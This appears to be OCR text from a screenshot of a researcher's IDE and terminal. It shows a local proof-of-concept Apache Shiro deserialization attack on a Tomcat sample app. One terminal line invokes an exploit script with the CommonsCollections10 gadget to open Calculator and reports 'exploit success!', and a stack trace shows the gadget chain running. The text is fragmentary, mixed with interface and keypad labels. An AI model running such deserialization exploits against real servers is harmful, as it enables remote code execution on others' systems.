 Users wh1t3p1g Downloads apache-tomcat-8.5.47-src java org apache catalina loader WebappClassLoaderBase
ClassUtils.java WebappClassLoaderBase.java Class.java ClassLoader.java URLClassPath.java URLClassLoader.java Launcher.java AbstractRem
web [samples-web] ~/Documents/GitHu
Library source does not match the bytecode for class WebappClassLoaderBase Open .class file Show diff
Maven
.idea
lib
src
target
1 /.../
17 package org.apache.catalina.loader;
18
Database
Ant
→ python Shiro.py http://localhost:8082/samples_web_war/login.jsp CommonsCollect
ions10 "open /System/Applications/Calculator.app"
exploit success!
(ctf)
wh1t3P1g /Users/wh1t3p1g/Documents/Code/pythonProject/ctf/scripts [15:11:45]
→ _
..t/ctf/scripts (zsh) ⌘1 ~ (zsh) ⌘2
0
( ) mc m+ m- mr AC +⁄- % ÷
2ⁿᵈ x² x³ xʸ eˣ 10ˣ 7 8 9 ×
¹⁄x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =
Deployment
samples-web:war
Output
at org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49) <2 internal calls>
at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
at java.lang.Thread.run(Thread.java:748)
Caused by: org.apache.commons.collections.FunctorException: InvokerTransformer: The method 'newTransformer' on 'class com.sun.org.apache.xalan.internal
at org.apache.commons.collections.functors.InvokerTransformer.transform(InvokerTransformer.java:133)
at org.apache.commons.collections.map.LazyMap.get(LazyMap.java:158)
at org.apache.commons.collections.keyvalue.TiedMapEntry.getValue(TiedMapEntry.java:74)
at org.apache.commons.collections.keyvalue.TiedMapEntry.hashCode(TiedMapEntry.java:121)
at java.util.HashMap.hash(HashMap.java:339)
at java.util.HashMap.put(HashMap.java:612)
at java.util.HashSet.readObject(HashSet.java:342) <4 internal calls>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1158)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2169)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2060)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1567)
Run 5: Debug 6: TODO 8: Services Terminal 9: Version Control Java Enterprise Application Servers Event Log
es are up-to-date (5 minutes ago) 22 chars 517:44 CRLF UTF-8 4 spaces Git: 9549384b